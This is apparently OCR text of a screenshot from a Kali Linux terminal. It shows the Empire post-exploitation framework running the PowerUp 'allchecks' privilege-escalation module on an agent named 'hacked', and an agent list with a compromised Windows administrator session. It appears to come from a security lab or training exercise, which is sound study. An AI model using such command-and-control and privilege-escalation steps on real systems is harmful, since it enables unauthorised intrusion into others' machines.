 1 2 3 4 10.212.0.30 0% 5:29
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Record Options
Name Value Required Description
Agent True Agent to run module on.
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").
(Empire: usemodule/powershell/privesc/powerup/allchecks) > execute
[!] Error: invalid agent name
(Empire: usemodule/powershell/privesc/powerup/allchecks) > set Agent hacked
[*] Set Agent to hacked
(Empire: usemodule/powershell/privesc/powerup/allchecks) > execute
[*] Tasked hacked to run Task 12
(Empire: usemodule/powershell/privesc/powerup/allchecks) > back
(Empire: hacked) > back
(Empire: agents) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
2 hacked* powershell 172.30.3.36 WIN-2012-APP1\Administrator powershell 2932 5/0.0 2022-04-11 05:29:19 EDT macos
(4 seconds ago)
(Empire: agents) > interact
hacked